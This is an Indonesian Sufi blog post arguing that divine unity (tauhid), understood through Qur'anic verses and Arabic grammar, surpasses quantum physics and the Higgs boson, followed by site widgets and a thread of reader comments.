Kalau yang satu ini bergerak, saling bertumbuklah benda-benda langit. Ini kukupas dengan nahwu-sharaf, bukan pakai fisika quantum lagi juga bukan pakai teori partikel tuhan-tuhanan Higgs Boson. Galilah sampai metafisika quantum. Ungkaplah sampai ke induknya Higgs Boson. <br />
<br />
Yang diketahui perjalanan cahaya saja. Ada pada dirimu potensi lompatan yang sekali lompatannya bisa melewati medan-medan gaya dan menembus tujuh lapis langit. Ini ada rumus tauhidnya!<br />
<br />
<br />
<span style="color: #8e7cc3; font-size: x-large;"><b> Rumusnya sudah bukan rumus ilmu semesta lagi, ini pakai rumus Kalam.<br />
<br />
Filsafatnya sudah bukan filsafat semesta lagi, ini pakai filsafat wahyu.</b></span><br />
<br />
<br />
Yang kamu lihat itu Zahiru Rabbi. Ada pada dirimu sendiri. Apakah kamu tidak memperhatikannya? Zahiru Rabbi itu di sama-tengah hatimu. Dia yang berkuasa atas jasad manusia.<br />
<br />
"<i>Wa fil ardhi ayaatal lil muqiniina wa fii anfusikum...</i>"(Az-Zariyat:20).  <br />
Di Bumi ini ada tanda-tanda yang menunjukkan adanya Wujud Allah/Zat Allah bagi orang-orang yang yakin. Untuk dapat keyakinan ini, carilah dengan alat-alatnya: nahwu-sharaf, bayan, balara, dan lain-lain. Pasti ketemu yang disebut Zat/Rahasia Tuhan itu. <br />
<br />
"Fa ainama tuwallu fa samma wajhullah", ke mana saja kamu menghadap di sana Wajah Allah. Jangan karena perkataan "Wajhullah" lalu di pikiranmu ini seperti muka kamu yang banyak jerawatan. Paham akan ini, terbukalah kerahasiaan Allah. Enak kita bicara saling mengisi pengetahuan, lancarlah muzakarah kita.<br />
<br />
Ibadah itu lillahi 'taala karena Allah, bukan karena surga-neraka. Bagi orang-orang makrifat dan orang tauhid, "Banyak orang tahu dirinya shalat, tetapi dirinya tidak shalat di dalam shalat tidak tahu."<br />
<br />
"<i>Syuhuduk wahdah fil kasyrah</i>."<br />
Orang tasawuf: pandang satu kepada yang banyak, pandang banyak kepada satu.<br />
Orang tauhid/hakiki: pandang satu kepada yang satu.<br />
<br />
Hei Kamu ilmuwan maupun filsuf bidang alam dan sosial yang mengaku Islam, telitilah Perkataan-Perkataan Allah di dalam Kitabullah. Jangan perkataan manusia saja yang kau dengarkan!  </p></blockquote><div class="mb-attribution"><div class="mb-author"><p>Syaikh Siradj</p></div><cite><a href="http://muxlimo.blogspot.com/2012/12/tauhid-quantum-higgs-boson.html">"Tauhid: Iptek Ketuhanan"</a></cite></div></div><br />
<br />
<br />
و&#1614;ف&#1616;ى ٱل&#1761;أ&#1614;ر&#1761;ض&#1616; ء&#1614;اي&#1614;ـ&#1648;ت&#1612;&#1772; ل&#1616;&#1617;ل&#1761;م&#1615;وق&#1616;ن&#1616;ين&#1614; و&#1614;ف&#1616;ى&#1619; أ&#1614;نف&#1615;س&#1616;ك&#1615;م&#1761;&#8204;&#1754; أ&#1614;ف&#1614;ل&#1614;ا ت&#1615;ب&#1761;ص&#1616;ر&#1615;ون&#1614;<br />
<i>Dan di bumi itu terdapat tanda-tanda [kekuasaan Allah] bagi orang-orang yang yakin, dan <span style="color: red;">[juga] pada dirimu sendiri.</span> Maka apakah kamu tiada memperhatikan?</i> (Az-Zariyat: 20-21)<br />
<br />
<br />
إ&#1616;ن&#1614;&#1617; ف&#1616;ى خ&#1614;ل&#1761;ق&#1616; ٱلس&#1614;&#1617;م&#1614;ـ&#1648;و&#1614;ٲت&#1616; و&#1614;ٱل&#1761;أ&#1614;ر&#1761;ض&#1616; و&#1614;ٱخ&#1761;ت&#1616;ل&#1614;ـ&#1648;ف&#1616; ٱل&#1614;&#1617;ي&#1761;ل&#1616; و&#1614;ٱلن&#1614;&#1617;ہ&#1614;ار&#1616; ل&#1614;أ&#1614;ي&#1614;ـ&#1648;ت&#1613;&#1772; ل&#1616;&#1617;أ&#1615;و&#1618;ل&#1616;ى ٱل&#1761;أ&#1614;ل&#1761;ب&#1614;ـ&#1648;ب&#1616;ٱل&#1614;&#1617;ذ&#1616;ين&#1614; ي&#1614;ذ&#1761;ك&#1615;ر&#1615;ون&#1614; ٱلل&#1614;&#1617;ه&#1614; ق&#1616;ي&#1614;ـ&#1648;م&#1611;&#1772;ا و&#1614;ق&#1615;ع&#1615;ود&#1611;&#1772;ا و&#1614;ع&#1614;ل&#1614;ى&#1648; ج&#1615;ن&#1615;وب&#1616;ه&#1616;م&#1761; و&#1614;ي&#1614;ت&#1614;ف&#1614;ڪ&#1614;&#1617;ر&#1615;ون&#1614; ف&#1616;ى خ&#1614;ل&#1761;ق&#1616; ٱلس&#1614;&#1617;م&#1614;ـ&#1648;و&#1614;ٲت&#1616; و&#1614;ٱل&#1761;أ&#1614;ر&#1761;ض&#1616; ر&#1614;ب&#1614;&#1617;ن&#1614;ا م&#1614;ا خ&#1614;ل&#1614;ق&#1761;ت&#1614; ه&#1614;ـ&#1648;ذ&#1614;ا ب&#1614;ـ&#1648;ط&#1616;لا&#1611;&#1772; س&#1615;ب&#1761;ح&#1614;ـ&#1648;ن&#1614;ك&#1614; ف&#1614;ق&#1616;ن&#1614;ا ع&#1614;ذ&#1614;اب&#1614; ٱلن&#1614;&#1617;ار&#1616;<br />
<i>Sesungguhnya dalam penciptaan langit dan bumi, dan silih bergantinya malam dan siang terdapat tanda-tanda bagi orang-orang yang berakal, [yaitu] orang-orang yang<span style="color: #a2c4c9;"> mengingat Allah</span> sambil berdiri atau duduk atau dalam keadaan berbaring dan mereka <span style="color: #a2c4c9;">memikirkan</span> tentang penciptaan langit dan bumi [seraya berkata]: "Ya Tuhan kami, tiadalah Engkau menciptakan ini dengan sia-sia. Maha Suci Engkau, maka peliharalah kami dari siksa neraka.</i> (Al-Imran:190-191)<br />
<br />
<br />
<span style="line-height: 1em;">س&#1614;ن&#1615;ر&#1616;يه&#1616;م&#1761; ء&#1614;اي&#1614;ـ&#1648;ت&#1616;ن&#1614;ا ف&#1616;ى ٱل&#1761;أ&#1614;ف&#1614;اق&#1616; و&#1614;ف&#1616;ى&#1619; أ&#1614;نف&#1615;س&#1616;ہ&#1616;م&#1761; ح&#1614;ت&#1614;&#1617;ى&#1648; ي&#1614;ت&#1614;ب&#1614;ي&#1614;&#1617;ن&#1614; ل&#1614;ه&#1615;م&#1761; أ&#1614;ن&#1614;&#1617;ه&#1615; ٱل&#1761;ح&#1614;ق&#1615;&#1617;&#8204;&#1751; أ&#1614;و&#1614;ل&#1614;م&#1761; ي&#1614;ك&#1761;ف&#1616; ب&#1616;ر&#1614;ب&#1616;&#1617;ك&#1614; أ&#1614;ن&#1614;&#1617;ه&#1615; ۥ ع&#1614;ل&#1614;ى&#1648; ك&#1615;ل&#1616;&#1617; ش&#1614;ى&#1761;ء&#1613;&#1772; ش&#1614;ہ&#1616;يد&#1612;</span><br />
أ&#1614;ل&#1614;آ إ&#1616;ن&#1614;&#1617;ہ&#1615;م&#1761; ف&#1616;ى م&#1616;ر&#1761;ي&#1614;ة&#1613;&#1772; م&#1616;&#1617;ن ل&#1616;&#1617;ق&#1614;آء&#1616; ر&#1614;ب&#1616;&#1617;ه&#1616;م&#1761;&#8204;&#1751; أ&#1614;ل&#1614;آ إ&#1616;ن&#1614;&#1617;ه&#1615; ۥ ب&#1616;ك&#1615;ل&#1616;&#1617; ش&#1614;ى&#1761;ء&#1613;&#1772; م&#1615;&#1617;ح&#1616;يط&#1615;&#1762;<br />
<i>Kami akan memperlihatkan kepada mereka tanda-tanda [kekuasaan] Kami di segenap ufuk <span style="color: red;">dan pada diri mereka sendiri</span>, sehingga jelaslah bagi mereka bahwa Al Qur&#8217;an itu adalah benar. Dan apakah Tuhanmu tidak cukup [bagi kamu] bahwa sesungguhnya Dia menyaksikan segala sesuatu? Ingatlah bahwa <span style="color: orange;">sesungguhnya mereka adalah dalam keraguan</span> tentang pertemuan dengan Tuhan mereka. Ingatlah, bahwa sesungguhnya Dia Maha Meliputi segala sesuatu.</i> (Fushilat:54)<br />
<br />
<br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5i6tYamz20qy-6DdS7ravuJnCOxRw89Qu37FMg7rtOq82-avlU9ZzYw_rRg7nCZCZ8x-eiZoUq5e4YWU5knv47EesNwtJSDuffbNU5HnF3xM1YaSe_PCUSYuWkAsO4Q3-KuhWLyHqF4/s600/tawhid.melebihi.fisika.quantum.dan.higgs.boson.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5i6tYamz20qy-6DdS7ravuJnCOxRw89Qu37FMg7rtOq82-avlU9ZzYw_rRg7nCZCZ8x-eiZoUq5e4YWU5knv47EesNwtJSDuffbNU5HnF3xM1YaSe_PCUSYuWkAsO4Q3-KuhWLyHqF4/s600/tawhid.melebihi.fisika.quantum.dan.higgs.boson.jpg" width="600" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Tauhid di atas Fisika Quantum dan Higgs Boson' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW5i6tYamz20qy-6DdS7ravuJnCOxRw89Qu37FMg7rtOq82-avlU9ZzYw_rRg7nCZCZ8x-eiZoUq5e4YWU5knv47EesNwtJSDuffbNU5HnF3xM1YaSe_PCUSYuWkAsO4Q3-KuhWLyHqF4/s72-c/tawhid.melebihi.fisika.quantum.dan.higgs.boson.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2012-12-11T13:52:00+07:00</span><br/>
<span class='summary'>Tauhid di atas Fisika Quantum dan Higgs Boson</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html'>Tauhid di atas Fisika Quantum dan Higgs Boson</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>11.12.12</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html">Tauhid di atas Fisika Quantum dan Higgs Boson</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html]Tauhid di atas Fisika Quantum dan Higgs Boson[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/12/aku-dan-rasa.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
26
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c7813203928174163345'>
<a name='c7813203928174163345'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7813203928174163345-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7813203928174163345'>
<p>
pamit ngajar dolo... :7: mohon maaf.. setiap komen masuk yang belum sempat terjawab, insyaAllah akan saya tanggapi semuanya. :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355208822884#c7813203928174163345' title='comment permalink'>
11 Desember, 2012 13:53
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7813203928174163345' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8495044816223764859'>
<a name='c8495044816223764859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8495044816223764859'>
<p>
yes,, dpt juga pertama habis Bang Mux, <br /><br /><br /><br />adik baru Bang Mux :20:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355209604215#c8495044816223764859' title='comment permalink'>
11 Desember, 2012 14:06
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8495044816223764859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4839992969165996855'>
<a name='c4839992969165996855'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4839992969165996855'>
<p>
 :-)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355210024677#c4839992969165996855' title='comment permalink'>
11 Desember, 2012 14:13
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4839992969165996855' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2297699409623047909'>
<a name='c2297699409623047909'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09276066648874124012" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2297699409623047909-09276066648874124012"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09276066648874124012' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2297699409623047909'>
<p>
bang apa hukumya bila kita ibadah karna takut kapada neraka atau karna ingin syurga????<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355224772427#c2297699409623047909' title='comment permalink'>
11 Desember, 2012 18:19
</a>
<span class='item-control blog-admin pid-1740251533'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2297699409623047909' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2892831509322536276'>
<a name='c2892831509322536276'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2892831509322536276-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2892831509322536276'>
<p>
wah ane pernah diceramahin ma temen masalah fisika quantum.....walaupun pada saat itu saya tidak terlalu ambil pusing dengan penjelasan yang ruwet yang dia paparkan.....ha ha dijawab juga oleh Tauhid,,.baca lagi ah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355226617135#c2892831509322536276' title='comment permalink'>
11 Desember, 2012 18:50
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2892831509322536276' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2857726551698430939'>
<a name='c2857726551698430939'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2857726551698430939-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2857726551698430939'>
<p>
&quot;Segala sesuatu di alam ini bergerak, hanya satu yang diam.&quot; http://lh6.googleusercontent.com/-SWUW-n_lVgg/UFV7EJFYKsI/AAAAAAAAFhA/p0V4ThCWNOU/s128/jempols.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355234347293#c2857726551698430939' title='comment permalink'>
11 Desember, 2012 20:59
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2857726551698430939' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4243515696409820519'>
<a name='c4243515696409820519'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4243515696409820519-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4243515696409820519'>
<p>
http://lh4.googleusercontent.com/-KIutm-rMgM4/UHWB32jrIUI/AAAAAAAAGJo/yc9dl61oWBA/s30/barakataak.gif http://1.bp.blogspot.com/-vFlfXDrLRgM/UE4rgBnKAjI/AAAAAAAAFcQ/Cx7inRV1Adg/s1600/ngakak.gif 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355234740115#c4243515696409820519' title='comment permalink'>
11 Desember, 2012 21:05
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4243515696409820519' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4840316314114177495'>
<a name='c4840316314114177495'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://dai-sishimaru.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Dai Sishimaru">

</a></span></div>
<a href='http://dai-sishimaru.blogspot.com' rel='nofollow'>Dai Sishimaru</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4840316314114177495'>
<p>
@Kaze Kate: stuja kang... tulisannya sangat dalam &amp; penuh makna, dan yg paling mengesankan tulisan2 Kang Mux memancing kita untuk menghayatinya... Salute...<br />@Bang Arbi: Selamat menggali kubur Bang... jangan pengen digaliin terus ntar jadi terkubur dalam khayali... he..he.. pisss
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355235568451#c4840316314114177495' title='comment permalink'>
11 Desember, 2012 21:19
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4840316314114177495' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5750394731665021388'>
<a name='c5750394731665021388'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5750394731665021388-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5750394731665021388'>
<p>
~O) hah gali kubur? :c: ini maksudnya apa Kang Dai? :11:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355248174550#c5750394731665021388' title='comment permalink'>
12 Desember, 2012 00:49
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5750394731665021388' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c279637193232035593'>
<a name='c279637193232035593'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://dai-sishimaru.blogspot.com" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Dai Sishimaru">

</a></span></div>
<a href='http://dai-sishimaru.blogspot.com' rel='nofollow'>Dai Sishimaru</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-279637193232035593'>
<p>
@Bang Arbi: Maaf Bang.. maksud saya mulailah berjalan dalam hakikat dan capailah tauhid berdasarkan perjalanan spiritual Bang Ardi sendiri bukan berdasarkan literatur yang bersifat katanya.  Tentunya harus dengan bimbingan seorang Mursyid.<br /><br /><br />&quot;Buat apa engkau menghabiskan waktumu menziarahi dari satu maqam ke maqam yang lainnya?<br />Aku telah mati berkali-kali dan hidup berkali-kali kemudian dimatikan kembali.<br />Apalagi yang harus kutakutkan?<br />Lebih baik menjadi seekor kucing hidup daripada menjadi sejuta singa mati.&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html?showComment=1355252221076#c279637193232035593' title='comment permalink'>
12 Desember, 2012 01:57
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/279637193232035593' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3343367314085568372'>
<a name='c3343367314085568372'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3343367314085568372-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

